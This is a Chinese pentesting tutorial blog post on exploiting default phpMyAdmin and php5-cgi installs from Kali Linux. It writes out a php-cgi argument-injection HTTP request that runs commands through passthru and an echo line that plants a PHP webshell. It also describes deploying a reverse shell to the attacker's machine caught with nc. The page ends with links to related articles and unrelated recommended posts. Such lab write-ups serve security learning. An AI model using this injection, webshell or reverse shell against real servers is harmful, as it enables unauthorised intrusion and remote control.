kali linux之手动漏洞挖掘一

默认安装漏洞



phpmyadmin/setup默认安装

ubuntu/debian默认安装php5-cgi

phpmyadmin/setup默认安装



使用?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1对php.ini文件做试探)





POSThttp://192.168.1.12/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1

Host: 192.168.1.12

Content-Length: 34

<?php

passthru('id'); ##使用passthru函数,执行命令,比如ls,cat等,如果可以执行,也可以写一句话木马进去

die(); ##die函数,不执行以下的操作

?>



点击那个笔,把设置好对应的端口

点击go,帐号就显示出来了(www权限)



pwd命令



写入网页木马

echo "<?php \$cmd = \$_GET["cmd"];system(\$cmd);?>" >/var/www/xxsec.php

写好木马后即可执行命令



反弹shell

把php-reverse-shell.php拷贝到其他目录,然后编辑它,把ip地址变成攻击机

编辑后保存,把内容发送到目标机器上(因为它是反弹链接,所以发送前,先用nc监听好端口)

我反弹shell上的反弹的1234端口,用nc监听1234端口,发送后就会反弹到nc会话



ubuntu/debian默认安装php5-cgi,可以直接访问/cgi-bin/php5和cgi-bin/php(这个目录是爬不出来的)

-d allow_url_in clude=on -d safe_mode= off -d suhosin.simul ation=on -d disa

把这些代码复制到burp编码为url,否则执行不了,

这里的host主机头必须有,使用system函数执行命令<?php echo system('id'); die(); ?>

查看所有用户信息

也可以让主机监听一个端口,我们用nc连接这个端口,但是可能会被防火墙拦

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn

kali linux之手动漏洞挖掘一的更多相关文章

- kali linux之手动漏洞挖掘二

漏洞挖掘原则/宗旨----所有变量,所有头(cookie中的变量),逐个变量删除 身份认证 常用若口令/基于字典的密码爆破/锁定帐号 信息收集(手机号,身份证,住址信息等等) 密码嗅探 会话sessi ...

- kali linux之手动漏洞挖掘三(sql注入)

服务器端程序将用户输入作为参数作为查询条件,直接拼写sql语句,并将结果返回给客户端浏览器 如判断登录 select * from users where user='uname' and passw ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 小白日记35:kali渗透测试之Web渗透-手动漏洞挖掘(一)-默认安装引发的漏洞

手动漏洞挖掘 即扫描后,如何对发现的漏洞告警进行验证. #默认安装 流传linux操作系统比windows系统安全的说法,是因为windows系统默认安装后,会开放很多服务和无用的端口,而且未经过严格 ...

- 小白日记38:kali渗透测试之Web渗透-手动漏洞挖掘(四)-文件上传漏洞

手动漏洞挖掘 文件上传漏洞[经典漏洞,本身为一个功能,根源:对上传文件的过滤机制不严谨] <?php echo shell_exec($_GET['cmd']);?> 直接上传webshe ...

- 小白日记36:kali渗透测试之Web渗透-手动漏洞挖掘(二)-突破身份认证,操作系统任意命令执行漏洞

手动漏洞挖掘 ###################################################################################### 手动漏洞挖掘 ...

- 手动漏洞挖掘-SQL注入(安全牛笔记)

substring_index(USER(),"@",l)-- #是将查询出来的结果进行切分,以@符号的方式切分 ’ union select table_name,table_s ...

- Kali Linux 弱点分析工具全集

『弱点分析』与『信息收集』类工具的定位非常不同,其中包含大量的模糊测试工具.正确使用这些工具,将有助于我们发现可能存在的零日漏洞.同时此类工具中还包含了大量VoIP相关的渗透测试工具,这可能是安全人员 ...

- Kali Linux安全渗透-从入门到精通

Kali-Linux是基于Debian Linux发行版 针对高级渗透测试和安全审计系统.带你一起从入门到精通. 什么是Kali-Linux? kali 包含几百个软件用来执行各种信息安全的任务,如渗 ...

随机推荐

- EF中新建表和关联表的方法

以机场表为例 private static AIRPORT_HELIPORTManager AirportHeliportManager => ManagerFactory.Instance.A ...

- Python特殊语法:filter、map、reduce、lambda

filter(function, sequence):对sequence中的item依次执行function(item),将执行结果为True的item组成一个List/String/Tuple(取决 ...

- HTTP之报文

HTTP 报文 用于 HTTP 协议交互的信息被称为 HTTP 报文.请求端(客户端)的 HTTP 报文叫做请求报文,响应端(服务器端)的叫做响应报文.HTTP 报文本身是由多行(用 CR+LF 作换 ...

- 关于linux创建用户的有趣事情!

小博主今天接受了一项光荣的任务!为什么说是光荣任务呢?因为这个任务是需要创建一个linux用户!!! 肯定有小伙伴要嘲笑了!创建一个用户有什么难的啊! 对!这个并不难,即使是小白也能轻松应对! 但是! ...

- InputStreamReader和BufferedReader的区别

.InputStream.OutputStream 处理字节流的抽象类 InputStream 是字节输入流的所有类的超类,一般我们使用它的子类,如FileInputStream等. OutputSt ...

- 解决mybatis中转义字符的问题

xml格式中不允许出现类似“>”这样的字符,有如下两种解决方法 方法一:使用转义字符 SELECT * FROM test WHERE 1 = 1 AND start_date <= CU ...

- python3导入自定义模块

模块是个好东西啊,大牛们开源共享许多模块也加快了大家开发的速度,许多开源模块可以在这里找到 ↓ https://pypi.python.org/pypi 因为刚入门所有有很多细节不懂,在网上搜寻资料的 ...

- codeforce 459DIV2 C题

题意 一串括号字符串,里面存在一些‘?’,其中‘?’既可以当作 '(' 又可以当作 ')' ,计算有多少对(l,r),在s中[sl,s(l+1),s(l+2),.....sr],内的括号是匹配的.n= ...

- mfs教程(一)

对于mfs文件系统也用了半年了,确实不错,最近又翻译了作者的三篇文章,再此一同发上,希望对大家有所帮助.不足之处还请指出,以便完善,谢谢! 感谢网友nonamexz做了精美的pdf文档 MFS文件系统 ...

- instanceof php

instdnceof php5 的一个新成员 功能: 使用这个关键字可以确定一个对象是否是类的实例,是否是累的子类 ,还是实现了某个特定的接口. <?php class A{} class B ...